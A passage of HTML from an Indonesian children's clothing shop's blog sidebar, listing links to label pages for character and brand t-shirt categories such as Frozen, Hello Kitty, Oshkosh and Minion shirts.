<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter'>
kaos anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20hello%20kitty'>
kaos anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20oskosh'>
kaos anak karakter oskosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20sofia'>
kaos anak karakter sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20super%20hero'>
kaos anak karakter super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20superhero'>
kaos anak karakter superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20termurah'>
kaos anak karakter termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20keren'>
kaos anak keren
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20levis%20murah'>
kaos anak levis murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20little%20pony'>
kaos anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20little%20pony%20lengan%20panjang'>
kaos anak little pony lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20lucu%20dan%20murah'>
kaos anak lucu dan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20marvel'>
kaos anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mecqueen'>
kaos anak mecqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20merk%20disney'>
kaos anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mess%20maker'>
kaos anak mess maker
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mickey%20n%20friends%20kuning'>
kaos anak mickey n friends kuning
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minion'>
kaos anak minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minnie%20mouse'>
kaos anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minnie%20mouse%20murah'>
kaos anak minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minnie%20murah'>
kaos anak minnie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mobile%20legend'>
kaos anak mobile legend
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20murah'>
kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20murah%20branded'>
kaos anak murah branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20oshkosh%20lengan%20panjang'>
kaos anak oshkosh lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20perempuan%20lucu'>
kaos anak perempuan lucu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20perempuan%20murah'>
kaos anak perempuan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20roblox'>
kaos anak roblox
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20robocar%20poli'>
kaos anak robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20sesame%20street'>
kaos anak sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20superman'>
kaos anak superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20thomas%20murah'>
kaos anak thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20avenger'>
kaos avenger
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman'>
kaos batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20grosir'>
kaos batman grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20harga%20grosir'>
kaos batman harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20marvel'>
kaos batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20marvel%20grosir'>
kaos batman marvel grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20marvel%20lokal'>
kaos batman marvel lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20super%20hero'>
kaos batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bayi%20perempuan'>
kaos bayi perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bayi%20perempuan%20carter'>
kaos bayi perempuan carter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10'>
kaos ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10%20anak'>
kaos ben10 anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10%20murah'>
kaos ben10 murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10%20order'>
kaos ben10 order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20benten'>
kaos benten
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20OSHKOSH'>
kaos bergambar OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20doraemon'>
kaos bergambar doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20elmo'>
kaos bergambar elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20mcqueen'>
kaos bergambar mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy%20order'>
kaos boboiboy order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20captain%20america'>
kaos captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20captain%20america%20anak'>
kaos captain america anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20OSHKOSH%20grosir'>
kaos car OSHKOSH grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20OSHKOSH%20murah'>
kaos car OSHKOSH murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20barbie%20anak'>
kaos car barbie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen%20harga%20grosir'>
kaos car mcqueen harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen%20murah'>
kaos car mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20cat%20oshkosh'>
kaos cat oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20daisy%20anak'>
kaos daisy anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20daisy%20duck%20grosir'>
kaos daisy duck grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20daisy%20lokal'>
kaos daisy lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20elmo%20biru'>
kaos disney elmo biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20donald%20duck%20harga%20grosir'>
kaos donald duck harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20cowok'>
kaos doraemon cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20elmo%20sesame%20street'>
kaos elmo sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen'>
kaos frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20anak'>
kaos frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20elsa'>
kaos frozen elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20fever%20grosir'>
kaos frozen fever grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20fever%20murah'>
kaos frozen fever murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20boboiboy'>
kaos gambar boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20daisy%20duck'>
kaos gambar daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20doraemon'>
kaos gambar doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20little%20pony'>
kaos gambar little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20anak%20murah'>
kaos hello kitty anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20dewasa'>
kaos hello kitty dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20harga%20grosir'>
kaos hello kitty harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20lengan%20panjang'>
kaos hello kitty lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20lokal'>
kaos hello kitty lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20sweet%20order'>
kaos hello kitty sweet order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20impostors%20bandung'>
kaos impostors bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20impostors%20murah'>
kaos impostors murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20kaos%20anak%20OSHKOSH%20OSHKOSH%20bandung'>
kaos kaos anak OSHKOSH OSHKOSH bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20kaos%20anak%20muslim%20muslim%20bandung'>
kaos kaos anak muslim muslim bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20kaos%20anak%20strawberry%20strawberry%20bandung'>
kaos kaos anak strawberry strawberry bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak'>
kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak%20bandung'>
kaos karakter anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak%20branded'>
kaos karakter anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak%20disney'>
kaos karakter anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20disney'>
kaos karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20disney%20termurah'>
kaos karakter disney termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20frozen'>
kaos karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20frozen%20elsa%2014t'>
kaos karakter frozen elsa 14t
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20mickey%20mouse%20anak'>
kaos karakter mickey mouse anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20minnie'>
kaos karakter minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20paul%20frank'>
kaos karakter paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20raglan%20oshkosh'>
kaos karakter raglan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20regian%20oskosh%20dibogor'>
kaos karakter regian oskosh dibogor
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20superman'>
kaos karakter superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20thomas'>
kaos karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20keroppi'>
kaos keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak'>
kaos lengan panjang anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak%20anak%20perempuan'>
kaos lengan panjang anak anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak%20bandung'>
kaos lengan panjang anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak%20perempuan'>
kaos lengan panjang anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20frozen'>
kaos lengan panjang frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20hello%20kitty'>
kaos lengan panjang hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20karakter%20anak.perempuan'>
kaos lengan panjang karakter anak.perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20levis'>
kaos lengan panjang levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lion%20hungry%20murah'>
kaos lion hungry murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20harga%20grosir'>
kaos little pony harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20order'>
kaos little pony order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lovely%20melody'>
kaos lovely melody
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mario%20bross'>
kaos mario bross
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20marvel%20murah'>
kaos marvel murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20masha%20and%20the%20bear'>
kaos masha and the bear
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20anak'>
kaos mcqueen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20cowok'>
kaos mcqueen cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20lokal'>
kaos mcqueen lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20murah'>
kaos mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20order'>
kaos mcqueen order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mess%20maker%20order'>
kaos mess maker order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey'>
kaos mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20anak'>
kaos mickey anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20harga%20grosir'>
kaos mickey harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20horey%20anak'>
kaos mickey horey anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20lokal'>
kaos mickey lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse'>
kaos mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse%20anak%20murah'>
kaos mickey mouse anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse%20lokal'>
kaos mickey mouse lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse%20order'>
kaos mickey mouse order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20anak'>
kaos minion anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20anak%20murah'>
kaos minion anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20couple'>
kaos minion couple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20despicable%20me'>
kaos minion despicable me
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20murah'>
kaos minion murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minions'>
kaos minions
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie'>
kaos minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20daisy'>
kaos minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20grosir'>
kaos minnie mouse grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20murah'>
kaos minnie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20misckey%20mouse'>
kaos misckey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mobile%20legend%20anak'>
kaos mobile legend anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20frozen%20olaf%20anna%20elsa'>
kaos muslim anak kaos frozen olaf anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20hello%20kitty'>
kaos muslim anak kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20minnie'>
kaos muslim anak kaos minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20oshkosh'>
kaos muslim anak kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20little%20pony%20warna%20putih'>
kaos muslim anak little pony warna putih
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20winnie%20the%20pooh%20warna%20putih'>
kaos muslim anak winnie the pooh warna putih
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20ballerina'>
kaos oshkosh ballerina
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20bike%20anak'>
kaos oshkosh bike anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20car%20murah'>
kaos oshkosh car murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20crab'>
kaos oshkosh crab
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20girl%20black'>
kaos oshkosh girl black
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20green'>
kaos oshkosh green
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20lengan%20panjang'>
kaos oshkosh lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20monster%20truck'>
kaos oshkosh monster truck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20reglan%20bandung'>
kaos oshkosh reglan bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20shark%20anak'>
kaos oshkosh shark anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20panjang%20anak%20hello%20kitty'>
kaos panjang anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20panjang%20anak%20mcqueen'>
kaos panjang anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paul%20frank'>
kaos paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paul%20frank%20harga%20grosir'>
kaos paul frank harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paul%20frank%20order'>
kaos paul frank order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paw%20patrol%20grosir'>
kaos paw patrol grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20pokemon%20anak%20murah'>
kaos pokemon anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20pony%20anak'>
kaos pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20pony%20murah'>
kaos pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20princess%20grosir'>
kaos princess grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20princess%20murah'>
kaos princess murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20princess%20sofia'>
kaos princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20puma%20anak%20murah'>
kaos puma anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20puma%20harga%20grosir'>
kaos puma harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20raglan%20elmo%20available%20for%20study'>
kaos raglan elmo available for study
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smile%20kids%20grosir'>
kaos smile kids grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smile%20kids%20murah'>
kaos smile kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smurf%20grosir'>
kaos smurf grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smurfs%20lokal'>
kaos smurfs lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20anak'>
kaos sofia anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20kaos%20anak%20murah'>
kaos sofia kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spandek%20anak%20hello%20kitty'>
kaos spandek anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spandek%20murah'>
kaos spandek murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman'>
kaos spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spongebob'>
kaos spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spongebob%20anak.'>
kaos spongebob anak.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sport%20puma'>
kaos sport puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sport%20puma%20grosir'>
kaos sport puma grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20strawberry%20shortcake%20murah'>
kaos strawberry shortcake murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20supergirls'>
kaos supergirls
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20superman%20anak%20murah'>
kaos superman anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20superman%20distro%20anak%20murah'>
kaos superman distro anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20superman%20murah'>
kaos superman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20friends%20grosir'>
kaos thomas friends grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20friends%20harga%20grosir'>
kaos thomas friends harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20friends%20murah'>
kaos thomas friends murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20grosir'>
kaos thomas grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20harga%20grosir'>
kaos thomas harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tracktor%20keruk%20oshkosh%20murah'>
kaos tracktor keruk oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tsum%20tsum'>
kaos tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tsum%20tsum%20kaos%20anak%20murah'>
kaos tsum tsum kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20winnie%20the%20pooh%20murah'>
kaos winnie the pooh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos.'>
kaos.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/karakter%20little%20pony'>
karakter little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20DAISY%20DUCK'>
koleksi baju anak DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20aikatsu'>
koleksi baju anak aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20batman'>
koleksi baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20frozen'>
koleksi baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20hello%20kitty'>
koleksi baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20mickey'>
koleksi baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%2Fkarakter'>
koleksi baju anak/karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%2Fkarakter%20cars%20disney'>
koleksi baju anak/karakter cars disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20boboiboy'>
koleksi baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20frozen'>
koleksi baju frozen
</a>
</li>
<li>
